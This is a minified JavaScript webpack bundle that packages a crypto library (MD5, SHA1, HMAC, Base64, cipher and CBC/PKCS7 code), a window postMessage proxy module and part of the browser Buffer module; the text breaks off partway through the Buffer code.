var dApi=function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)r.d(n,i,function(t){return e[t]}.bind(null,i));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=16)}([function(e,t,r){var n;e.exports=(n=n||function(e,t){var r=Object.create||function(){function e(){}return function(t){var r;return e.prototype=t,r=new e,e.prototype=null,r}}(),n={},i=n.lib={},o=i.Base={extend:function(e){var t=r(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},s=i.WordArray=o.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||c).stringify(this)},concat:function(e){var t=this.words,r=e.words,n=this.sigBytes,i=e.sigBytes;if(this.clamp(),n%4)for(var o=0;o<i;o++){var s=r[o>>>2]>>>24-o%4*8&255;t[n+o>>>2]|=s<<24-(n+o)%4*8}else for(o=0;o<i;o+=4)t[n+o>>>2]=r[o>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,r=this.sigBytes;t[r>>>2]&=4294967295<<32-r%4*8,t.length=e.ceil(r/4)},clone:function(){var e=o.clone.call(this);return e.words=this.words.slice(0),e},random:function(t){for(var r,n=[],i=function(t){t=t;var r=987654321,n=4294967295;return function(){var i=((r=36969*(65535&r)+(r>>16)&n)<<16)+(t=18e3*(65535&t)+(t>>16)&n)&n;return i/=4294967296,(i+=.5)*(e.random()>.5?1:-1)}},o=0;o<t;o+=4){var a=i(4294967296*(r||e.random()));r=987654071*a(),n.push(4294967296*a()|0)}return new s.init(n,t)}}),a=n.enc={},c=a.Hex={stringify:function(e){for(var t=e.words,r=e.sigBytes,n=[],i=0;i<r;i++){var o=t[i>>>2]>>>24-i%4*8&255;n.push((o>>>4).toString(16)),n.push((15&o).toString(16))}return n.join("")},parse:function(e){for(var t=e.length,r=[],n=0;n<t;n+=2)r[n>>>3]|=parseInt(e.substr(n,2),16)<<24-n%8*4;return new s.init(r,t/2)}},l=a.Latin1={stringify:function(e){for(var t=e.words,r=e.sigBytes,n=[],i=0;i<r;i++){var o=t[i>>>2]>>>24-i%4*8&255;n.push(String.fromCharCode(o))}return n.join("")},parse:function(e){for(var t=e.length,r=[],n=0;n<t;n++)r[n>>>2]|=(255&e.charCodeAt(n))<<24-n%4*8;return new s.init(r,t)}},u=a.Utf8={stringify:function(e){try{return decodeURIComponent(escape(l.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return l.parse(unescape(encodeURIComponent(e)))}},h=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=u.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var r=this._data,n=r.words,i=r.sigBytes,o=this.blockSize,a=i/(4*o),c=(a=t?e.ceil(a):e.max((0|a)-this._minBufferSize,0))*o,l=e.min(4*c,i);if(c){for(var u=0;u<c;u+=o)this._doProcessBlock(n,u);var h=n.splice(0,c);r.sigBytes-=l}return new s.init(h,l)},clone:function(){var e=o.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),g=(i.Hasher=h.extend({cfg:o.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,r){return new e.init(r).finalize(t)}},_createHmacHelper:function(e){return function(t,r){return new g.HMAC.init(e,r).finalize(t)}}}),n.algo={});return n}(Math),n)},function(e,t,r){var n,i,o,s,a,c,l,u,h,g,f,d,p,m,v,y,A,w,_;e.exports=(n=r(0),r(2),void(n.lib.Cipher||(i=n,o=i.lib,s=o.Base,a=o.WordArray,c=o.BufferedBlockAlgorithm,l=i.enc,l.Utf8,u=l.Base64,h=i.algo.EvpKDF,g=o.Cipher=c.extend({cfg:s.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,r){this.cfg=this.cfg.extend(r),this._xformMode=e,this._key=t,this.reset()},reset:function(){c.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?_:A}return function(t){return{encrypt:function(r,n,i){return e(n).encrypt(t,r,n,i)},decrypt:function(r,n,i){return e(n).decrypt(t,r,n,i)}}}}()}),o.StreamCipher=g.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),f=i.mode={},d=o.BlockCipherMode=s.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),p=f.CBC=function(){var e=d.extend();function t(e,t,r){var n=this._iv;if(n){var i=n;this._iv=void 0}else i=this._prevBlock;for(var o=0;o<r;o++)e[t+o]^=i[o]}return e.Encryptor=e.extend({processBlock:function(e,r){var n=this._cipher,i=n.blockSize;t.call(this,e,r,i),n.encryptBlock(e,r),this._prevBlock=e.slice(r,r+i)}}),e.Decryptor=e.extend({processBlock:function(e,r){var n=this._cipher,i=n.blockSize,o=e.slice(r,r+i);n.decryptBlock(e,r),t.call(this,e,r,i),this._prevBlock=o}}),e}(),m=(i.pad={}).Pkcs7={pad:function(e,t){for(var r=4*t,n=r-e.sigBytes%r,i=n<<24|n<<16|n<<8|n,o=[],s=0;s<n;s+=4)o.push(i);var c=a.create(o,n);e.concat(c)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},o.BlockCipher=g.extend({cfg:g.cfg.extend({mode:p,padding:m}),reset:function(){g.reset.call(this);var e=this.cfg,t=e.iv,r=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=r.createEncryptor;else n=r.createDecryptor,this._minBufferSize=1;this._mode&&this._mode.__creator==n?this._mode.init(this,t&&t.words):(this._mode=n.call(r,this,t&&t.words),this._mode.__creator=n)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else t=this._process(!0),e.unpad(t);return t},blockSize:4}),v=o.CipherParams=s.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),y=(i.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,r=e.salt;if(r)var n=a.create([1398893684,1701076831]).concat(r).concat(t);else n=t;return n.toString(u)},parse:function(e){var t=u.parse(e),r=t.words;if(1398893684==r[0]&&1701076831==r[1]){var n=a.create(r.slice(2,4));r.splice(0,4),t.sigBytes-=16}return v.create({ciphertext:t,salt:n})}},A=o.SerializableCipher=s.extend({cfg:s.extend({format:y}),encrypt:function(e,t,r,n){n=this.cfg.extend(n);var i=e.createEncryptor(r,n),o=i.finalize(t),s=i.cfg;return v.create({ciphertext:o,key:r,iv:s.iv,algorithm:e,mode:s.mode,padding:s.padding,blockSize:e.blockSize,formatter:n.format})},decrypt:function(e,t,r,n){return n=this.cfg.extend(n),t=this._parse(t,n.format),e.createDecryptor(r,n).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),w=(i.kdf={}).OpenSSL={execute:function(e,t,r,n){n||(n=a.random(8));var i=h.create({keySize:t+r}).compute(e,n),o=a.create(i.words.slice(t),4*r);return i.sigBytes=4*t,v.create({key:i,iv:o,salt:n})}},_=o.PasswordBasedCipher=A.extend({cfg:A.cfg.extend({kdf:w}),encrypt:function(e,t,r,n){var i=(n=this.cfg.extend(n)).kdf.execute(r,e.keySize,e.ivSize);n.iv=i.iv;var o=A.encrypt.call(this,e,t,i.key,n);return o.mixIn(i),o},decrypt:function(e,t,r,n){n=this.cfg.extend(n),t=this._parse(t,n.format);var i=n.kdf.execute(r,e.keySize,e.ivSize,t.salt);return n.iv=i.iv,A.decrypt.call(this,e,t,i.key,n)}}))))},function(e,t,r){var n,i,o,s,a,c,l,u;e.exports=(u=r(0),r(7),r(8),i=(n=u).lib,o=i.Base,s=i.WordArray,a=n.algo,c=a.MD5,l=a.EvpKDF=o.extend({cfg:o.extend({keySize:4,hasher:c,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var r=this.cfg,n=r.hasher.create(),i=s.create(),o=i.words,a=r.keySize,c=r.iterations;o.length<a;){l&&n.update(l);var l=n.update(e).finalize(t);n.reset();for(var u=1;u<c;u++)l=n.finalize(l),n.reset();i.concat(l)}return i.sigBytes=4*a,i}}),n.EvpKDF=function(e,t,r){return l.create(r).compute(e,t)},u.EvpKDF)},function(e,t,r){var n,i,o;e.exports=(o=r(0),i=(n=o).lib.WordArray,n.enc.Base64={stringify:function(e){var t=e.words,r=e.sigBytes,n=this._map;e.clamp();for(var i=[],o=0;o<r;o+=3)for(var s=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)i.push(n.charAt(s>>>6*(3-a)&63));var c=n.charAt(64);if(c)for(;i.length%4;)i.push(c);return i.join("")},parse:function(e){var t=e.length,r=this._map,n=this._reverseMap;if(!n){n=this._reverseMap=[];for(var o=0;o<r.length;o++)n[r.charCodeAt(o)]=o}var s=r.charAt(64);if(s){var a=e.indexOf(s);-1!==a&&(t=a)}return function(e,t,r){for(var n=[],o=0,s=0;s<t;s++)if(s%4){var a=r[e.charCodeAt(s-1)]<<s%4*2,c=r[e.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=(a|c)<<24-o%4*8,o++}return i.create(n,o)}(e,t,n)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},o.enc.Base64)},function(e,t,r){var n;e.exports=(n=r(0),function(e){var t=n,r=t.lib,i=r.WordArray,o=r.Hasher,s=t.algo,a=[];!function(){for(var t=0;t<64;t++)a[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=s.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var r=0;r<16;r++){var n=t+r,i=e[n];e[n]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,s=e[t+0],c=e[t+1],f=e[t+2],d=e[t+3],p=e[t+4],m=e[t+5],v=e[t+6],y=e[t+7],A=e[t+8],w=e[t+9],_=e[t+10],x=e[t+11],k=e[t+12],b=e[t+13],B=e[t+14],E=e[t+15],P=o[0],S=o[1],C=o[2],M=o[3];P=l(P,S,C,M,s,7,a[0]),M=l(M,P,S,C,c,12,a[1]),C=l(C,M,P,S,f,17,a[2]),S=l(S,C,M,P,d,22,a[3]),P=l(P,S,C,M,p,7,a[4]),M=l(M,P,S,C,m,12,a[5]),C=l(C,M,P,S,v,17,a[6]),S=l(S,C,M,P,y,22,a[7]),P=l(P,S,C,M,A,7,a[8]),M=l(M,P,S,C,w,12,a[9]),C=l(C,M,P,S,_,17,a[10]),S=l(S,C,M,P,x,22,a[11]),P=l(P,S,C,M,k,7,a[12]),M=l(M,P,S,C,b,12,a[13]),C=l(C,M,P,S,B,17,a[14]),P=u(P,S=l(S,C,M,P,E,22,a[15]),C,M,c,5,a[16]),M=u(M,P,S,C,v,9,a[17]),C=u(C,M,P,S,x,14,a[18]),S=u(S,C,M,P,s,20,a[19]),P=u(P,S,C,M,m,5,a[20]),M=u(M,P,S,C,_,9,a[21]),C=u(C,M,P,S,E,14,a[22]),S=u(S,C,M,P,p,20,a[23]),P=u(P,S,C,M,w,5,a[24]),M=u(M,P,S,C,B,9,a[25]),C=u(C,M,P,S,d,14,a[26]),S=u(S,C,M,P,A,20,a[27]),P=u(P,S,C,M,b,5,a[28]),M=u(M,P,S,C,f,9,a[29]),C=u(C,M,P,S,y,14,a[30]),P=h(P,S=u(S,C,M,P,k,20,a[31]),C,M,m,4,a[32]),M=h(M,P,S,C,A,11,a[33]),C=h(C,M,P,S,x,16,a[34]),S=h(S,C,M,P,B,23,a[35]),P=h(P,S,C,M,c,4,a[36]),M=h(M,P,S,C,p,11,a[37]),C=h(C,M,P,S,y,16,a[38]),S=h(S,C,M,P,_,23,a[39]),P=h(P,S,C,M,b,4,a[40]),M=h(M,P,S,C,s,11,a[41]),C=h(C,M,P,S,d,16,a[42]),S=h(S,C,M,P,v,23,a[43]),P=h(P,S,C,M,w,4,a[44]),M=h(M,P,S,C,k,11,a[45]),C=h(C,M,P,S,E,16,a[46]),P=g(P,S=h(S,C,M,P,f,23,a[47]),C,M,s,6,a[48]),M=g(M,P,S,C,y,10,a[49]),C=g(C,M,P,S,B,15,a[50]),S=g(S,C,M,P,m,21,a[51]),P=g(P,S,C,M,k,6,a[52]),M=g(M,P,S,C,d,10,a[53]),C=g(C,M,P,S,_,15,a[54]),S=g(S,C,M,P,c,21,a[55]),P=g(P,S,C,M,A,6,a[56]),M=g(M,P,S,C,E,10,a[57]),C=g(C,M,P,S,v,15,a[58]),S=g(S,C,M,P,b,21,a[59]),P=g(P,S,C,M,p,6,a[60]),M=g(M,P,S,C,x,10,a[61]),C=g(C,M,P,S,f,15,a[62]),S=g(S,C,M,P,w,21,a[63]),o[0]=o[0]+P|0,o[1]=o[1]+S|0,o[2]=o[2]+C|0,o[3]=o[3]+M|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,i=8*t.sigBytes;r[i>>>5]|=128<<24-i%32;var o=e.floor(n/4294967296),s=n;r[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(i+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),t.sigBytes=4*(r.length+1),this._process();for(var a=this._hash,c=a.words,l=0;l<4;l++){var u=c[l];c[l]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return a},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function l(e,t,r,n,i,o,s){var a=e+(t&r|~t&n)+i+s;return(a<<o|a>>>32-o)+t}function u(e,t,r,n,i,o,s){var a=e+(t&n|r&~n)+i+s;return(a<<o|a>>>32-o)+t}function h(e,t,r,n,i,o,s){var a=e+(t^r^n)+i+s;return(a<<o|a>>>32-o)+t}function g(e,t,r,n,i,o,s){var a=e+(r^(t|~n))+i+s;return(a<<o|a>>>32-o)+t}t.MD5=o._createHelper(c),t.HmacMD5=o._createHmacHelper(c)}(Math),n.MD5)},function(e,t,r){var n,i,o,s,a,c;e.exports=(c=r(0),i=(n=c).lib,o=i.Base,s=i.WordArray,(a=n.x64={}).Word=o.extend({init:function(e,t){this.high=e,this.low=t}}),a.WordArray=o.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:8*e.length},toX32:function(){for(var e=this.words,t=e.length,r=[],n=0;n<t;n++){var i=e[n];r.push(i.high),r.push(i.low)}return s.create(r,this.sigBytes)},clone:function(){for(var e=o.clone.call(this),t=e.words=this.words.slice(0),r=t.length,n=0;n<r;n++)t[n]=t[n].clone();return e}}),c)},function(e,t,r){
/*! @ont-community/window-post-message-proxy v0.2.14 | (c) 2016 Microsoft Corporation MIT */
var n;n=function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={exports:{},id:n,loaded:!1};return e[n].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}return r.m=e,r.c=t,r.p="",r(0)}([function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(t){void 0===t&&(t={processTrackingProperties:{addTrackingProperties:e.defaultAddTrackingProperties,getTrackingProperties:e.defaultGetTrackingProperties},isErrorMessage:e.defaultIsErrorMessage,extractErrorMessage:e.defaultExtractErrorMessage,receiveWindow:window,name:e.createRandomString()});var r=this;this.pendingRequestPromises={},this.addTrackingProperties=t.processTrackingProperties&&t.processTrackingProperties.addTrackingProperties||e.defaultAddTrackingProperties,this.getTrackingProperties=t.processTrackingProperties&&t.processTrackingProperties.getTrackingProperties||e.defaultGetTrackingProperties,this.isErrorMessage=t.isErrorMessage||e.defaultIsErrorMessage,this.extractErrorMessage=t.extractErrorMessage||e.defaultExtractErrorMessage,this.receiveWindow=t.receiveWindow||window,this.name=t.name||e.createRandomString(),this.target=t.target,this.logMessages=t.logMessages||!1,this.eventSourceOverrideWindow=t.eventSourceOverrideWindow,this.suppressWarnings=t.suppressWarnings||!1,this.logMessages&&console.log("new WindowPostMessageProxy created with name: "+this.name+" receiving on window: "+this.receiveWindow.document.title),this.handlers=[],this.windowMessageHandler=function(e){return r.onMessageReceived(e)},this.start()}return e.defaultAddTrackingProperties=function(t,r){return t[e.messagePropertyName]=r,t},e.defaultGetTrackingProperties=function(t){return t[e.messagePropertyName]},e.defaultIsErrorMessage=function(e){return!!e.error},e.defaultExtractErrorMessage=function(e){return e.error},e.createDeferred=function(){var e={resolve:null,reject:null,promise:null},t=new Promise((function(t,r){e.resolve=t,e.reject=r}));return e.promise=t,e},e.createRandomString=function(){return(Math.random()+1).toString(36).substring(7)},e.prototype.addHandler=function(e){this.handlers.push(e)},e.prototype.removeHandler=function(e){var t=this.handlers.indexOf(e);if(-1===t)throw new Error("You attempted to remove a handler but no matching handler was found.");this.handlers.splice(t,1)},e.prototype.start=function(){this.receiveWindow.addEventListener("message",this.windowMessageHandler)},e.prototype.stop=function(){this.receiveWindow.removeEventListener("message",this.windowMessageHandler)},e.prototype.postMessage=function(t,r){var n={id:e.createRandomString(),source:this.name,target:this.target};this.addTrackingProperties(r,n),this.logMessages&&console.warn("Proxy("+this.name+"): Sending:",JSON.stringify(r,null,"  ")),t.postMessage(r,"*");var i=e.createDeferred();return this.pendingRequestPromises[n.id]=i,i.promise},e.prototype.sendResponse=function(e,t,r){this.addTrackingProperties(t,r),this.logMessages&&console.warn("Proxy("+this.name+"): Responding:",JSON.stringify(t,null,"  ")),e.postMessage(t,"*")},e.prototype.onMessageReceived=function(e){var t=this,r=this.eventSourceOverrideWindow||e.source,n=e.data;if("object"==typeof n){var i,o;try{if((i=this.getTrackingProperties(n))&&null!=i.target&&i.target!==this.name)return;this.logMessages&&console.warn("Proxy("+this.name+"): Receiving:",JSON.stringify(e.data,null,"  "))}catch(e){this.suppressWarnings||console.warn("Proxy("+this.name+"): Error occurred when attempting to get tracking properties from incoming message:",JSON.stringify(n,null,"  "),"Error: ",e)}if(i&&(o=this.pendingRequestPromises[i.id]),o){var s=!0;try{s=this.isErrorMessage(n)}catch(e){console.warn("Proxy("+this.name+") Error occurred when trying to determine if message is consider an error response. Message: ",JSON.stringify(n,null,""),"Error: ",e)}s?o.reject(this.extractErrorMessage(n)):o.resolve(n),delete this.pendingRequestPromises[i.id]}else this.handlers.some((function(e){var o=!1;try{o=e.test(n)}catch(e){t.suppressWarnings||console.warn("Proxy("+t.name+"): Error occurred when handler was testing incoming message:",JSON.stringify(n,null,"  "),"Error: ",e)}if(o){var s=void 0;try{s=Promise.resolve(e.handle(n))}catch(e){t.suppressWarnings||console.warn("Proxy("+t.name+"): Error occurred when handler was processing incoming message:",JSON.stringify(n,null,"  "),"Error: ",e),s=Promise.resolve()}return s.then((function(e){if(!e){var o="Handler for message: "+JSON.stringify(n,null,"  ")+" did not return a response message. The default response message will be returned instead.";t.suppressWarnings||console.warn("Proxy("+t.name+"): "+o),e={warning:o}}i.target=i.source,i.source=t.name,t.sendResponse(r,e,i)})),!0}}))||this.suppressWarnings||console.warn("Proxy("+this.name+") did not handle message. Handlers: "+this.handlers.length+"  Message: "+JSON.stringify(n,null,"")+".")}else this.suppressWarnings||console.warn("Proxy("+this.name+"): Received message that was not an object. Discarding message")},e.messagePropertyName="windowPostMessageProxy",e}();t.WindowPostMessageProxy=r}])},e.exports=n()},function(e,t,r){var n,i,o,s,a,c,l,u;e.exports=(u=r(0),i=(n=u).lib,o=i.WordArray,s=i.Hasher,a=n.algo,c=[],l=a.SHA1=s.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var r=this._hash.words,n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],l=0;l<80;l++){if(l<16)c[l]=0|e[t+l];else{var u=c[l-3]^c[l-8]^c[l-14]^c[l-16];c[l]=u<<1|u>>>31}var h=(n<<5|n>>>27)+a+c[l];h+=l<20?1518500249+(i&o|~i&s):l<40?1859775393+(i^o^s):l<60?(i&o|i&s|o&s)-1894007588:(i^o^s)-899497514,a=s,s=o,o=i<<30|i>>>2,i=n,n=h}r[0]=r[0]+n|0,r[1]=r[1]+i|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0},_doFinalize:function(){var e=this._data,t=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;return t[n>>>5]|=128<<24-n%32,t[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),t[15+(n+64>>>9<<4)]=r,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=s.clone.call(this);return e._hash=this._hash.clone(),e}}),n.SHA1=s._createHelper(l),n.HmacSHA1=s._createHmacHelper(l),u.SHA1)},function(e,t,r){var n,i,o,s;e.exports=(n=r(0),o=(i=n).lib.Base,s=i.enc.Utf8,void(i.algo.HMAC=o.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=s.parse(t));var r=e.blockSize,n=4*r;t.sigBytes>n&&(t=e.finalize(t)),t.clamp();for(var i=this._oKey=t.clone(),o=this._iKey=t.clone(),a=i.words,c=o.words,l=0;l<r;l++)a[l]^=1549556828,c[l]^=909522486;i.sigBytes=o.sigBytes=n,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,r=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(r))}})))},function(e,t,r){var n;e.exports=(n=r(0),r(5),r(22),r(23),r(3),r(4),r(7),r(11),r(24),r(12),r(25),r(26),r(27),r(8),r(28),r(2),r(1),r(29),r(30),r(31),r(32),r(33),r(34),r(35),r(36),r(37),r(38),r(39),r(40),r(41),r(42),r(43),r(44),n)},function(e,t,r){"use strict";(function(e){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var n=r(19),i=r(20),o=r(21);function s(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(e,t){if(s()<t)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=c.prototype:(null===e&&(e=new c(t)),e.length=t),e}function c(e,t,r){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(e,t,r);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return h(this,e)}return l(this,e,t,r)}function l(e,t,r,n){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,r,n){if(t.byteLength,r<0||t.byteLength<r)throw new RangeError("'offset' is out of bounds");if(t.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds");t=void 0===r&&void 0===n?new Uint8Array(t):void 0===n?new Uint8Array(t,r):new Uint8Array(t,r,n);c.TYPED_ARRAY_SUPPORT?(e=t).__proto__=c.prototype:e=g(e,t);return e}(e,t,r,n):"string"==typeof t?function(e,t,r){"string"==typeof r&&""!==r||(r="utf8");if(!c.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var n=0|d(t,r),i=(e=a(e,n)).write(t,r);i!==n&&(e=e.slice(0,i));return e}(e,t,r):function(e,t){if(c.isBuffer(t)){var r=0|f(t.length);return 0===(e=a(e,r)).length||t.copy(e,0,0,r),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(n=t.length)!=n?a(e,0):g(e,t);if("Buffer"===t.type&&o(t.data))return g(e,t.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function h(e,t){if(u(t),e=a(e,t<0?0:0|f(t)),!c.TYPED_ARRAY_SUPPORT)for(var r=0;r<t;++r)e[r]=0;return e}function g(e,t){var r=t.length<0?0:0|f(t.length);e=a(e,r);for(var n=0;n<r;n+=1)e[n]=255&t[n];return e}function f(e){if(e>=s())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+s().toString(16)+" bytes");return 0|e}function d(e,t){if(c.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var r=e.length;if(0===r)return 0;for(var n=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return j(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return W(e).length;default:if(n)return j(e).length;t=(""+t).toLowerCase(),n=!0}}function p(e,t,r){var n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return C(this,t,r);case"utf8":case"utf-8":return E(this,t,r);case"ascii":return P(this,t,r);case"latin1":case"binary":return S(this,t,r);case"base64":return B(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return M(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function m(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,i){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=i?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(i)return-1;r=e.length-1}else if(r<0){if(!i)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,i);if("number"==typeof t)return t&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,i);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,i){var o,s=1,a=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;s=2,a/=2,c/=2,r/=2}function l(e,t){return 1===s?e[t]:e.readUInt16BE(t*s)}if(i){var u=-1;for(o=r;o<a;o++)if(l(e,o)===l(t,-1===u?0:o-u)){if(-1===u&&(u=o),o-u+1===c)return u*s}else-1!==u&&(o-=o-u),u=-1}else for(r+c>a&&(r=a-c),o=r;o>=0;o--){for(var h=!0,g=0;g<c;g++)if(l(e,o+g)!==l(t,g)){h=!1;break}if(h)return o}return-1}function A(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=t.length;if(o%2!=0)throw new TypeError("Invalid hex string");n>o/2&&(n=o/2);for(var s=0;s<n;++s){var a=parseInt(t.substr(2*s,2),16);if(isNaN(a))return s;e[r+s]=a}return s}function w(e,t,r,n){return N(j(t,e.length-r),e,r,n)}function _(e,t,r,n){return N(function(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return _(e,t,r,n)}function k(e,t,r,n){return N(W(t),e,r,n)}function b(e,t,r,n){return N(function(e,t){for(var r,n,i,o=[],s=0;s<e.length&&!((t-=2)<0);++s)r=e.charCodeAt(s),n=r>>8,i=r%256,o.push(i),o.push(n);return o}(t,e.length-r),e,r,n)}function B(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function E(e,t,r){r=Math.min(e.length,r);for(var n=[],i=t;i<r;){var 